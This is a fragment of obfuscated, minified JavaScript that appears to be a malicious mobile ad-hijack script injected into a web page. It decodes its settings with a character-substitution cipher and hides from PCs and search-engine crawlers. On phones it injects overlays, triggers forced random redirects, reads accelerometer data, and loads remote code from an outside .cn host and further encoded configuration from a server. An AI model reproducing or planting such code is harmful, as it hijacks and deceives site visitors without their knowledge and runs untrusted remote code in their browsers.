}1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"goQo{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1@@p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1@@p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bfbxkzzf_is_ws = bfbxkzzf_is_kk = 1;